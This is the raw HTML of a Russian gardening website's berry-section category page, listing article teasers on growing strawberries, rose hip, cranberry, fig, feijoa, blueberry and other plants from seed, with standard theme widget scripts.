            <div class="td-module-thumb"><a href="https://ogorodnik.net/osobennosti-vyrashhivanija-rassady-klubniki-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Особенности выращивания рассады клубники из семян"><img width="534" height="462" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanija-rassady-klubniki-534x462.jpg" alt="Клубника" title="Особенности выращивания рассады клубники из семян"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://ogorodnik.net/category/yagodnik/" class="td-post-category">Ягодник</a>                        <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/osobennosti-vyrashhivanija-rassady-klubniki-iz-semjan/" rel="bookmark" title="Особенности выращивания рассады клубники из семян">Особенности выращивания рассады клубники из семян</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://ogorodnik.net/osobennosti-vyrashhivanie-rjabiny-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Особенности выращивание рябины из семян в домашних условиях"><img width="534" height="462" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanie-rjabiny-534x462.jpg" alt="Рябина" title="Особенности выращивание рябины из семян в домашних условиях"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://ogorodnik.net/category/yagodnik/" class="td-post-category">Ягодник</a>                        <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/osobennosti-vyrashhivanie-rjabiny-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Особенности выращивание рябины из семян в домашних условиях">Особенности выращивание рябины из семян в домашних условиях</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-shipovnik-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить шиповник из семян в домашних условиях"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/07/kak-vyrastit-shipovnik-324x160.jpg" alt="Шиповник" title="Как вырастить шиповник из семян в домашних условиях"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-shipovnik-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить шиповник из семян в домашних условиях">Как вырастить шиповник из семян в домашних условиях</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Шиповник по-латыни называют Розой и, по сути, он является дикой формой прекрасного цветка. В мире насчитывается около 400 видов, а выведенных сортов - несколько...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-kofe-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить кофе из семян в домашних условиях"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-324x160.jpg" alt="Кофе" title="Как вырастить кофе из семян в домашних условиях"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-kofe-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить кофе из семян в домашних условиях">Как вырастить кофе из семян в домашних условиях</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Не многие цветоводы-любители знают, что в квартире можно вырастить такое экзотическое растение, как кофейное дерево. Никаких особых знаний для этого не требуется, главное, познакомиться...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/tehnologija-vyrashhivanija-klubniki-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Технология выращивания клубники из семян в домашних условиях"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/06/tehnologija-vyrashhivanija-klubniki-324x160.jpg" alt="Клубника" title="Технология выращивания клубники из семян в домашних условиях"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/tehnologija-vyrashhivanija-klubniki-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Технология выращивания клубники из семян в домашних условиях">Технология выращивания клубники из семян в домашних условиях</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Вряд ли найдется хоть один человек, который не знаком с вкуснейшей ягодой — клубникой, обладающей не только прекрасными вкусовыми качествами и изысканным ароматом, но...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-kljukvu-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить клюкву из семян в домашних условиях"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/06/kak-vyrastit-kljukvu-iz-semjan-324x160.jpg" alt="Клюква" title="Как вырастить клюкву из семян в домашних условиях"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-kljukvu-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить клюкву из семян в домашних условиях">Как вырастить клюкву из семян в домашних условиях</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Вечнозеленые кустики клюквы в естественных условиях растут на верховых болотах, на берегах заболоченных озер. Стебли гибкие, укореняющиеся. Продолговатые темно-зеленые листики не опадают на зиму....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-inzhira-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Выращивание инжира из семян в домашних условиях"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/06/vyrashhivanie-inzhira-iz-semjan-324x160.jpg" alt="Инжир" title="Выращивание инжира из семян в домашних условиях"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-inzhira-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Выращивание инжира из семян в домашних условиях">Выращивание инжира из семян в домашних условиях</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Фиговая пальма выращивается не только в теплых климатических условиях, но и в странах, с холодным климатом и выдерживает морозы до -20 градусов. Вырастить растение...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-fejhoa-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить фейхоа из семян в домашних условиях"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/05/kak-vyrastit-fejhoa-324x160.jpg" alt="Фейхоа" title="Как вырастить фейхоа из семян в домашних условиях"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-fejhoa-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить фейхоа из семян в домашних условиях">Как вырастить фейхоа из семян в домашних условиях</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Фейхоа относится к вечнозеленым раскидистым кустарникам семейства миртовых. Может вырасти небольшим деревцем (до 4 м). Корневая система имеет одновременно разветвленный и компактный вид и...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-bojaryshnik-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить боярышник из семян в домашних условиях"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/05/bojaryshnik-324x160.jpg" alt="Боярышник" title="Как вырастить боярышник из семян в домашних условиях"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-bojaryshnik-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить боярышник из семян в домашних условиях">Как вырастить боярышник из семян в домашних условиях</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Боярышник красивое и полезное дерево. Его крона способна украсить любой садовый участок, а плоды насытить витаминами.


Популярные сорта

 	Крымский сорт – этот вид произрастает в...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-cherniki-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Выращивание черники из семян в домашних условиях"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/05/vyrashhivanie-cherniki-iz-semjan-v-domashnih-uslovijah-324x160.jpg" alt="Черника" title="Выращивание черники из семян в домашних условиях"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-cherniki-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Выращивание черники из семян в домашних условиях">Выращивание черники из семян в домашних условиях</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Черника относится к низкорослым кустарничкам семейства Вересковые. В естественных условиях растет преимущественно в северных районах (сосновые леса, болотистые низины). Это растение можно назвать многогранным:...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-zemljaniki-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Выращивание земляники из семян в домашних условиях"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/05/vyrashhivanie-zemljaniki-iz-semjan-324x160.jpg" alt="Земляника" title="Выращивание земляники из семян в домашних условиях"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-zemljaniki-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Выращивание земляники из семян в домашних условиях">Выращивание земляники из семян в домашних условиях</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Садовую землянику (клубнику) размножают в основном вегетативным способом: усами или делением куста. Но со временем сортовые качества теряются, растения старятся, накапливают болезни. Для омоложения...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/zhimolost-sedobnaja-razmnozhenie-semenami/" rel="bookmark" class="td-image-wrap" title="Жимолость съедобная &#8212; размножение семенами"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/04/zhimolost-324x160.jpg" alt="Жимолость" title="Жимолость съедобная &#8212; размножение семенами"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/zhimolost-sedobnaja-razmnozhenie-semenami/" rel="bookmark" title="Жимолость съедобная &#8212; размножение семенами">Жимолость съедобная &#8212; размножение семенами</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Выращивание жимолости в наше время приобретает все большую популярность. Хотя выращивать садоводы начали ее не так давно, но уже успели полюбить это великолепное растение...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://ogorodnik.net/category/yagodnik/page/2/" class="page" title="2">2</a><a href="https://ogorodnik.net/category/yagodnik/page/3/" class="page" title="3">3</a><a href="https://ogorodnik.net/category/yagodnik/page/4/" class="last" title="4">4</a><a href="https://ogorodnik.net/category/yagodnik/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Страница 1 из 4</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_69700fd116eab_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69700fd116eab" ><script>var block_td_uid_9_69700fd116eab = new tdBlock();
block_td_uid_9_69700fd116eab.id = "td_uid_9_69700fd116eab";
block_td_uid_9_69700fd116eab.atts = '{"custom_title":"\u041d\u043e\u0432\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","custom_url":"","block_template_id":"td_block_template_1","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"352","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_69700fd116eab_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_9_69700fd116eab_rand","tdc_css_class_style":"td_uid_9_69700fd116eab_rand_style"}';
block_td_uid_9_69700fd116eab.td_column_number = "1";
block_td_uid_9_69700fd116eab.block_type = "td_block_7";
block_td_uid_9_69700fd116eab.post_count = "4";
block_td_uid_9_69700fd116eab.found_posts = "102";
block_td_uid_9_69700fd116eab.header_color = "";
block_td_uid_9_69700fd116eab.ajax_pagination_infinite_stop = "";
block_td_uid_9_69700fd116eab.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_9_69700fd116eab);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Новые статьи</span></h4></div><div id=td_uid_9_69700fd116eab class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" class="td-image-wrap" title="Кохия: выращивание из семян, посадка и уход"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Кохия" title="Кохия: выращивание из семян, посадка и уход"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" title="Кохия: выращивание из семян, посадка и уход">Кохия: выращивание из семян, посадка и уход</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Выращивание комнатных цветов из семян"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Комнатные цветы" title="Выращивание комнатных цветов из семян"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" title="Выращивание комнатных цветов из семян">Выращивание комнатных цветов из семян</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Краспедия: технология выращивания из семян"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Краспедия" title="Краспедия: технология выращивания из семян"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" title="Краспедия: технология выращивания из семян">Краспедия: технология выращивания из семян</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-211x150.jpg 211w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-310x220.jpg 310w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan.jpg 700w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-696x494.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="Кроссандра" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях">Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget td_uid_10_69700fd118b11_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69700fd118b11" ><script>var block_td_uid_10_69700fd118b11 = new tdBlock();
block_td_uid_10_69700fd118b11.id = "td_uid_10_69700fd118b11";
block_td_uid_10_69700fd118b11.atts = '{"custom_title":"\u041d\u0430\u0448 \u042f\u0433\u043e\u0434\u043d\u0438\u043a","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69700fd118b11_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69700fd118b11_rand","tdc_css_class_style":"td_uid_10_69700fd118b11_rand_style"}';
block_td_uid_10_69700fd118b11.td_column_number = "1";
block_td_uid_10_69700fd118b11.block_type = "td_block_2";
block_td_uid_10_69700fd118b11.post_count = "4";
block_td_uid_10_69700fd118b11.found_posts = "41";
block_td_uid_10_69700fd118b11.header_color = "#";
block_td_uid_10_69700fd118b11.ajax_pagination_infinite_stop = "";
block_td_uid_10_69700fd118b11.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_10_69700fd118b11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Наш Ягодник</span></h4></div><div id=td_uid_10_69700fd118b11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/osobennosti-vyrashhivanija-rassady-klubniki-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Особенности выращивания рассады клубники из семян"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanija-rassady-klubniki-324x160.jpg" alt="Клубника" title="Особенности выращивания рассады клубники из семян"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/osobennosti-vyrashhivanija-rassady-klubniki-iz-semjan/" rel="bookmark" title="Особенности выращивания рассады клубники из семян">Особенности выращивания рассады клубники из семян</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Редко встретишь приусадебный участок, на котором не растет клубника. Эта вкусная и полезная ягода обладает не только прекрасным вкусом, но и богата витаминами и...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/osobennosti-vyrashhivanie-rjabiny-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Особенности выращивание рябины из семян в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanie-rjabiny-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanie-rjabiny-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanie-rjabiny-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Рябина" title="Особенности выращивание рябины из семян в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/osobennosti-vyrashhivanie-rjabiny-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Особенности выращивание рябины из семян в домашних условиях">Особенности выращивание рябины из семян в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-shipovnik-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить шиповник из семян в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/07/kak-vyrastit-shipovnik-100x70.jpg" srcset="https://ogorodnik.net/im/2018/07/kak-vyrastit-shipovnik-100x70.jpg 100w, https://ogorodnik.net/im/2018/07/kak-vyrastit-shipovnik-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Шиповник" title="Как вырастить шиповник из семян в домашних условиях"/></a></div>
        <div class="item-details">
